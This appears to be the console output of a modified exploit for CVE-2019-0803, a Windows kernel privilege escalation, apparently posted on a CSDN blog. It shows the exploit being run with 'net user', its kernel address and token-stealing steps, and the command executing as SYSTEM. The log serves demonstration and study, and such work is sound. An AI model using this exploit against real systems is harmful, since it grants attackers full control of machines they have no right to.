 C:\Windows\system32\cmd.exe
[!]hTriggerWindow Failed
C:\Users\null\Desktop>CVE-2019-0803.exe cmd "net user"
-------------------
EXP - CVE-2019-0803
Modify by k8gege
-------------------
[+]WND1: FFFFF900C080B710, WND2: FFFFF900C081EED0
[+]trying 0 times
[*]DDEServer..
[*]g_ClientCopyDDEIn1_ContinueAddr:00000000774030AC, g_BitMapAddr:00000000000000
00
[!]xxTriggerExploitEx Success
[*]DDEServer Set BitmapAddr..000000000E055018
[*]DDEClient..
[*]DDEClientSendDDEMsg over..
[+]hTriggerWindow 000000000008E7E0
[*]DDEServer exit..
[+]Wait
[+]SetDIBColorTable OK
[*]text:
[+]hTriggerWindow OK
[*]Searching for current processes EPROCESS structure
ptiaddress == fffff900c0751c30
tagTHREAD == fffffa8019cdf970
kapc_stateAddr == fffffa8019cdf9c0
Original security token pointer: 0xfffff8a002d11745
[*]Searching for SYSTEM security token address
Next eprocess address: 0xfffffa80194df940
Found pid: 0xA70
Next eprocess address: 0xfffffa8019c62b30
Found pid: 0xAD4
Next eprocess address: 0xfffff80004086a08
Found pid: 0x1B3DF238
Next eprocess address: 0xfffffa8018d47740
Found pid: 0x4
target process found!
[+]Security token to steal: 0xfffff8a000004b2d
Run Cmd...
nt authority\system
authority\system
\\ 的用户帐户
的用户帐户
-------------------------------------------------------------------------------
Administrator -------------------------------------------------------
Guest -------------------------------------------------------
null -------------------------------------------------------
https://blog.csdn.net/qq_26091745